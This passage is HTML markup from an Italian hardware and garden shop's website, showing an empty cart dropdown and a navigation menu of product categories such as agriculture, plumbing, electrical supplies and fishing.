            <i class="fa fa-shopping-bag fa-fw icon" aria-hidden="true"><span class="cart-products-count-btn  d-none">0</span></i>
            <span class="info-wrapper">
            <span class="title">Carrello</span>
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                            Vuoto
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content" class="dropdown-menu-custom dropdown-menu">
    <div id="blockcart-content" class="blockcart-content" >
        <div class="cart-title">
            <span class="modal-title">Your cart</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">Non ci sono più articoli nel tuo carrello</span>
            </div>
</div> </div>




    </div>
</div>
                                                
                                    </div>
                
            </div>
            <div class="col-12">
                <div class="row">
                    
                </div>
            </div>
        </div>
    </div>
</div>
<div class="container iqit-megamenu-container">	<div id="iqitmegamenu-wrapper" class="iqitmegamenu-wrapper iqitmegamenu-all">
		<div class="container container-iqitmegamenu">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  clearfix" role="navigation">

				
					<div class="cbp-vertical-on-top">
						
<nav id="cbp-hrmenu1" class="cbp-hrmenu  iqitmegamenu-all cbp-vertical ">
	<div class="cbp-vertical-title"><i class="fa fa-bars cbp-iconbars"></i> <span class="cbp-vertical-title-text">Menu</span></div>
					<ul id="cbp-hrmenu1-ul">
												<li id="cbp-hrmenu-tab-3" class="cbp-hrmenu-tab cbp-hrmenu-tab-3 ">
	<a href="https://hobbyejob.it/71-agricoltura-e-giardinaggio" onclick="" >																 <img src="/img/cms/Agricoltura.png" alt="AGRICOLTURA E GIARDINAGGIO" class="cbp-mainlink-iicon" />								<span>AGRICOLTURA E GIARDINAGGIO</span> <i class="fa fa-angle-right cbp-submenu-aindicator"></i>														</a>
														<div class="cbp-hrsub-wrapper">
							<div class="cbp-hrsub col-3">
								<div class="cbp-hrsub-inner">

									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/72-semina"
                                                                                class="cbp-column-title nav-link cbp-category-title">SEMINA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/75-vita-in-giardino"
                                                                                class="cbp-column-title nav-link cbp-category-title">VITA IN GIARDINO</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/76-viticoltura"
                                                                                class="cbp-column-title nav-link cbp-category-title">VITICOLTURA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/77-olivicoltura"
                                                                                class="cbp-column-title nav-link cbp-category-title">OLIVICOLTURA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/78-potatura"
                                                                                class="cbp-column-title nav-link cbp-category-title">POTATURA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/79-taglio"
                                                                                class="cbp-column-title nav-link cbp-category-title">TAGLIO</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/81-lavorazione-terra"
                                                                                class="cbp-column-title nav-link cbp-category-title">LAVORAZIONE TERRA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/82-pet-e-zootecnia"
                                                                                class="cbp-column-title nav-link cbp-category-title">PET E ZOOTECNIA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/87-legatura"
                                                                                class="cbp-column-title nav-link cbp-category-title">LEGATURA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/90-taglio-spacco-legna"
                                                                                class="cbp-column-title nav-link cbp-category-title">TAGLIO/SPACCO LEGNA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/100-trattamenti"
                                                                                class="cbp-column-title nav-link cbp-category-title">TRATTAMENTI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/125-vivaismo-e-vaserie"
                                                                                class="cbp-column-title nav-link cbp-category-title">VIVAISMO E VASERIE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/133-irrigazione-interrata"
                                                                                class="cbp-column-title nav-link cbp-category-title">IRRIGAZIONE INTERRATA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/134-irrigazione-a-goccia"
                                                                                class="cbp-column-title nav-link cbp-category-title">IRRIGAZIONE A GOCCIA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/136-irrigazione-superficie"
                                                                                class="cbp-column-title nav-link cbp-category-title">IRRIGAZIONE SUPERFICIE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/137-irrorazione"
                                                                                class="cbp-column-title nav-link cbp-category-title">IRRORAZIONE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
									
								</div>
							</div></div>
													</li>
												<li id="cbp-hrmenu-tab-17" class="cbp-hrmenu-tab cbp-hrmenu-tab-17 ">
	<a href="https://hobbyejob.it/104-ferramenta" onclick="" >								 <i class="fa fa fa-key cbp-mainlink-icon"></i>																<span>FERRAMENTA</span> <i class="fa fa-angle-right cbp-submenu-aindicator"></i>														</a>
														<div class="cbp-hrsub-wrapper">
							<div class="cbp-hrsub col-3">
								<div class="cbp-hrsub-inner">

									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/132-chiodi"
                                                                                class="cbp-column-title nav-link cbp-category-title">CHIODI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/105-stigliature-ed-arredi-murali"
                                                                                class="cbp-column-title nav-link cbp-category-title">STIGLIATURE ED ARREDI MURALI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/112-tendaggi-e-zanzariere"
                                                                                class="cbp-column-title nav-link cbp-category-title">TENDAGGI E ZANZARIERE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/113-ferramenta-per-ferro"
                                                                                class="cbp-column-title nav-link cbp-category-title">FERRAMENTA PER FERRO</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/114-casellari-e-civici"
                                                                                class="cbp-column-title nav-link cbp-category-title">CASELLARI E CIVICI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/120-maniglieria"
                                                                                class="cbp-column-title nav-link cbp-category-title">MANIGLIERIA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/122-ferramenta-per-legno"
                                                                                class="cbp-column-title nav-link cbp-category-title">FERRAMENTA PER LEGNO</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/123-profilati"
                                                                                class="cbp-column-title nav-link cbp-category-title">PROFILATI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/126-viteria-e-bullonerie"
                                                                                class="cbp-column-title nav-link cbp-category-title">VITERIA E BULLONERIE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/127-fissaggi"
                                                                                class="cbp-column-title nav-link cbp-category-title">FISSAGGI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/128-sicurezza-e-serrature"
                                                                                class="cbp-column-title nav-link cbp-category-title">SICUREZZA E SERRATURE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/130-giunzioni"
                                                                                class="cbp-column-title nav-link cbp-category-title">GIUNZIONI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/140-ruote"
                                                                                class="cbp-column-title nav-link cbp-category-title">RUOTE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/148-corde-funi-e-catene"
                                                                                class="cbp-column-title nav-link cbp-category-title">CORDE FUNI E CATENE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
									
								</div>
							</div></div>
													</li>
												<li id="cbp-hrmenu-tab-6" class="cbp-hrmenu-tab cbp-hrmenu-tab-6 ">
	<a href="https://hobbyejob.it/88-casalinghi" onclick="" >																 <img src="/img/cms/Casalinghi.png" alt="CASALINGHI" class="cbp-mainlink-iicon" />								<span>CASALINGHI</span> <i class="fa fa-angle-right cbp-submenu-aindicator"></i>														</a>
														<div class="cbp-hrsub-wrapper">
							<div class="cbp-hrsub col-3">
								<div class="cbp-hrsub-inner">

									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/89-igiene"
                                                                                class="cbp-column-title nav-link cbp-category-title">IGIENE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/92-riscaldamento"
                                                                                class="cbp-column-title nav-link cbp-category-title">RISCALDAMENTO</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/95-cucina"
                                                                                class="cbp-column-title nav-link cbp-category-title">CUCINA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/97-camping"
                                                                                class="cbp-column-title nav-link cbp-category-title">CAMPING</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/99-arredo-bagno"
                                                                                class="cbp-column-title nav-link cbp-category-title">ARREDO BAGNO</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/109-arredo-casa"
                                                                                class="cbp-column-title nav-link cbp-category-title">ARREDO CASA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/110-rivestimenti"
                                                                                class="cbp-column-title nav-link cbp-category-title">RIVESTIMENTI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
									
								</div>
							</div></div>
													</li>
												<li id="cbp-hrmenu-tab-10" class="cbp-hrmenu-tab cbp-hrmenu-tab-10 ">
	<a href="https://hobbyejob.it/106-idraulica" onclick="" >																 <img src="/img/cms/Idraulica.png" alt="IDRAULICA" class="cbp-mainlink-iicon" />								<span>IDRAULICA</span> <i class="fa fa-angle-right cbp-submenu-aindicator"></i>														</a>
														<div class="cbp-hrsub-wrapper">
							<div class="cbp-hrsub col-3">
								<div class="cbp-hrsub-inner">

									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/107-termoidraulica"
                                                                                class="cbp-column-title nav-link cbp-category-title">TERMOIDRAULICA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/111-scarico-acqua"
                                                                                class="cbp-column-title nav-link cbp-category-title">SCARICO ACQUA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/118-sportelli-e-cassette-gas-acqua"
                                                                                class="cbp-column-title nav-link cbp-category-title">SPORTELLI E CASSETTE GAS/ACQUA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/135-pompaggio-e-stoccaggio-acqua"
                                                                                class="cbp-column-title nav-link cbp-category-title">POMPAGGIO E STOCCAGGIO ACQUA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/139-carico-acqua"
                                                                                class="cbp-column-title nav-link cbp-category-title">CARICO ACQUA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/142-areazione"
                                                                                class="cbp-column-title nav-link cbp-category-title">AREAZIONE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/143-condizionamento"
                                                                                class="cbp-column-title nav-link cbp-category-title">CONDIZIONAMENTO</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
									
								</div>
							</div></div>
													</li>
												<li id="cbp-hrmenu-tab-4" class="cbp-hrmenu-tab cbp-hrmenu-tab-4 ">
	<a href="https://hobbyejob.it/83-protezione" onclick="" >																 <img src="/img/cms/Protezione.png" alt="PROTEZIONE" class="cbp-mainlink-iicon" />								<span>PROTEZIONE</span> <i class="fa fa-angle-right cbp-submenu-aindicator"></i>														</a>
														<div class="cbp-hrsub-wrapper">
							<div class="cbp-hrsub col-3">
								<div class="cbp-hrsub-inner">

									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/84-antinfortunio"
                                                                                class="cbp-column-title nav-link cbp-category-title">ANTINFORTUNIO</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/103-abbigliamento"
                                                                                class="cbp-column-title nav-link cbp-category-title">ABBIGLIAMENTO</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/155-prodotti-anti-covid"
                                                                                class="cbp-column-title nav-link cbp-category-title">PRODOTTI ANTI-COVID</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
									
								</div>
							</div></div>
													</li>
												<li id="cbp-hrmenu-tab-7" class="cbp-hrmenu-tab cbp-hrmenu-tab-7 ">
	<a href="https://hobbyejob.it/93-utensileria" onclick="" >																 <img src="/img/cms/Utensileria.png" alt="UTENSILERIA" class="cbp-mainlink-iicon" />								<span>UTENSILERIA</span> <i class="fa fa-angle-right cbp-submenu-aindicator"></i>														</a>
														<div class="cbp-hrsub-wrapper">
							<div class="cbp-hrsub col-3">
								<div class="cbp-hrsub-inner">

									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/94-utensileria-manuale"
                                                                                class="cbp-column-title nav-link cbp-category-title">UTENSILERIA MANUALE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/117-utensili-elettrici"
                                                                                class="cbp-column-title nav-link cbp-category-title">UTENSILI ELETTRICI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
									
								</div>
							</div></div>
													</li>
												<li id="cbp-hrmenu-tab-8" class="cbp-hrmenu-tab cbp-hrmenu-tab-8 ">
	<a href="https://hobbyejob.it/101-materiale-elettrico" onclick="" >																 <img src="/img/cms/Materiale-elettrico.png" alt="MATERIALE ELETTRICO" class="cbp-mainlink-iicon" />								<span>MATERIALE ELETTRICO</span> <i class="fa fa-angle-right cbp-submenu-aindicator"></i>														</a>
														<div class="cbp-hrsub-wrapper">
							<div class="cbp-hrsub col-3">
								<div class="cbp-hrsub-inner">

									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/102-accessori-p-impianti-elettrici"
                                                                                class="cbp-column-title nav-link cbp-category-title">ACCESSORI P/IMPIANTI ELETTRICI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/115-illuminazione"
                                                                                class="cbp-column-title nav-link cbp-category-title">ILLUMINAZIONE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/121-impianti-ad-incasso"
                                                                                class="cbp-column-title nav-link cbp-category-title">IMPIANTI AD INCASSO</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/129-televisione-e-telefono"
                                                                                class="cbp-column-title nav-link cbp-category-title">TELEVISIONE E TELEFONO</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/138-fonti-di-energia"
                                                                                class="cbp-column-title nav-link cbp-category-title">FONTI DI ENERGIA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/144-spinotteria"
                                                                                class="cbp-column-title nav-link cbp-category-title">SPINOTTERIA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/145-cavi-e-avvolgicavi"
                                                                                class="cbp-column-title nav-link cbp-category-title">CAVI E AVVOLGICAVI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/146-impianti-esterni"
                                                                                class="cbp-column-title nav-link cbp-category-title">IMPIANTI ESTERNI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/147-quadri-elettrici"
                                                                                class="cbp-column-title nav-link cbp-category-title">QUADRI ELETTRICI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
									
								</div>
							</div></div>
													</li>
												<li id="cbp-hrmenu-tab-11" class="cbp-hrmenu-tab cbp-hrmenu-tab-11 ">
	<a href="https://hobbyejob.it/73-edilizia" onclick="" >								 <i class="fa fa fa-home cbp-mainlink-icon"></i>																<span>EDILIZIA</span> <i class="fa fa-angle-right cbp-submenu-aindicator"></i>														</a>
														<div class="cbp-hrsub-wrapper">
							<div class="cbp-hrsub col-3">
								<div class="cbp-hrsub-inner">

									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/74-stucchi-pennelli-e-vernici"
                                                                                class="cbp-column-title nav-link cbp-category-title">STUCCHI PENNELLI E VERNICI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/80-chimici"
                                                                                class="cbp-column-title nav-link cbp-category-title">CHIMICI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/96-ufficio-nastri-e-imballaggio"
                                                                                class="cbp-column-title nav-link cbp-category-title">UFFICIO NASTRI E IMBALLAGGIO</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/98-utensili-edili"
                                                                                class="cbp-column-title nav-link cbp-category-title">UTENSILI EDILI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/108-materiali-edili"
                                                                                class="cbp-column-title nav-link cbp-category-title">MATERIALI EDILI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/116-attrezzature-edili"
                                                                                class="cbp-column-title nav-link cbp-category-title">ATTREZZATURE EDILI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/141-collanti-e-sigillanti"
                                                                                class="cbp-column-title nav-link cbp-category-title">COLLANTI E SIGILLANTI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
									
								</div>
							</div></div>
													</li>
												<li id="cbp-hrmenu-tab-5" class="cbp-hrmenu-tab cbp-hrmenu-tab-5 ">
	<a href="https://hobbyejob.it/85-siderurgia-e-coperture" onclick="" >																 <img src="/img/cms/sid-cop.png" alt="SIDERURGIA E COPERTURE" class="cbp-mainlink-iicon" />								<span>SIDERURGIA E COPERTURE</span> <i class="fa fa-angle-right cbp-submenu-aindicator"></i>														</a>
														<div class="cbp-hrsub-wrapper">
							<div class="cbp-hrsub col-3">
								<div class="cbp-hrsub-inner">

									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/86-fili"
                                                                                class="cbp-column-title nav-link cbp-category-title">FILI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/91-recinzioni-civili"
                                                                                class="cbp-column-title nav-link cbp-category-title">RECINZIONI CIVILI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/119-coperture"
                                                                                class="cbp-column-title nav-link cbp-category-title">COPERTURE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/124-ombreggiamento"
                                                                                class="cbp-column-title nav-link cbp-category-title">OMBREGGIAMENTO</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/131-recinzioni-zootecniche"
                                                                                class="cbp-column-title nav-link cbp-category-title">RECINZIONI ZOOTECNICHE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/132-chiodi"
                                                                                class="cbp-column-title nav-link cbp-category-title">CHIODI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
									
								</div>
							</div></div>
													</li>
												<li id="cbp-hrmenu-tab-20" class="cbp-hrmenu-tab cbp-hrmenu-tab-20 ">
	<a href="https://hobbyejob.it/149-pesca" onclick="" >																 <img src="/img/cms/pesca_cat.png" alt="PESCA" class="cbp-mainlink-iicon" />								<span>PESCA</span> <i class="fa fa-angle-right cbp-submenu-aindicator"></i>														</a>
														<div class="cbp-hrsub-wrapper">
							<div class="cbp-hrsub col-3">
								<div class="cbp-hrsub-inner">

									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/151-mulinelli"
                                                                                class="cbp-column-title nav-link cbp-category-title">MULINELLI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/152-accessori"
                                                                                class="cbp-column-title nav-link cbp-category-title">ACCESSORI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/153-pasture"
                                                                                class="cbp-column-title nav-link cbp-category-title">PASTURE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/150-canne"
                                                                                class="cbp-column-title nav-link cbp-category-title">CANNE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
									
								</div>
							</div></div>
													</li>
											</ul>
				</nav>

					</div>
								
				<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
					<ul>
												<li id="cbp-hrmenu-tab-12" class="cbp-hrmenu-tab cbp-hrmenu-tab-12 ">
	<a href="https://hobbyejob.it/" class="nav-link" >

								<span class="cbp-tab-title">
								HOME</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-14" class="cbp-hrmenu-tab cbp-hrmenu-tab-14 ">
	<a href="https://hobbyejob.it/contattaci" class="nav-link" >

								<span class="cbp-tab-title">
								CONTATTI</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-19" class="cbp-hrmenu-tab cbp-hrmenu-tab-19  cbp-has-submeu">
	<a href="https://hobbyejob.it/2-home" class="nav-link" >

								<span class="cbp-tab-title">
								PRODOTTI <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-4 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/73-edilizia"
                                                                                class="cbp-column-title nav-link cbp-category-title">EDILIZIA</a>
                                                                                                                                                    
